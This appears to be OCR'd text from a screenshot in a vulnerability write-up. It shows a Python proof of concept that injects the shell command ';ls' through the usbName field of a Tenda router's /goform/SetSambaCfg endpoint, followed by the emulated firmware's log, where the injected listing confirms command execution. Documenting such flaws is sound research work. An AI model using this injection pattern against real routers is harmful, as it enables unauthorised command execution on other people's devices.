 1 import requests
2 from pwn import*
3
4 ip = "192.168.84.101"
5 url = "http://" + ip + "/goform/SetSambaCfg"
6 print(url)
7
8 payload = ";ls"
9
10 data = {"action":"del","usbName": payload}
11 response = requests.post(url, data=data)
12 print(response.text)
yhr@yhr-vm: ~/Desktop/rooter/binaries/Tenda/poc
r = adapter.send(request, **kwargs)
File "/usr/lib/python3/dist-packages/requests/adapters.py", line 439, in
send
resp = conn.urlopen(
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 70
0, in urlopen
httplib_response = self._make_request(
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 44
6, in _make_request
six.raise_from(e, None)
File "<string>", line 3, in raise_from
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 44
1, in _make_request
httplib_response = conn.getresponse()
File "/usr/lib/python3.10/http/client.py", line 1375, in getresponse
response.begin()
File "/usr/lib/python3.10/http/client.py", line 318, in begin
version, status, reason = self._read_status()
File "/usr/lib/python3.10/http/client.py", line 279, in _read_status
line = str(self.fp.readline(_MAXLINE + 1), "iso-8859-1")
File "/usr/lib/python3.10/socket.py", line 705, in readinto
return self._sock.recv_into(b)
KeyboardInterrupt
yhr@yhr-vm:~/Desktop/rooter/binaries/Tenda/poc$ python formSetSambaConf.py
http://192.168.84.101/goform/SetSambaCfg
{"errCode":0}
yhr@yhr-vm:~/Desktop/rooter/binaries/Tenda/poc$
Yes:
****** WeLoveLinux******
Welcome to ...
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
create socket  fail -1
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
sh: can't create /etc/httpd.pid: nonexistent directory
sh: can't create /proc/sys/net/ipv4/tcp_timestamps: nonexistent directory
[httpd][debug]----------------------------webs.c,157
httpd listen ip = 192.168.84.101 port = 80
webs: Listening for HTTP requests at address 192.168.84.101
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
PostMsg msg create error
Post Msg failed.
connect: No such file or directory
Connect to server failed.
PostMsg msg create error
Post Msg failed.
bin home proc tmp
cfg httpd qemu-arm-static usr
dev init root var
etc lib sbin webroot
etc_ro mnt sys webroot_ro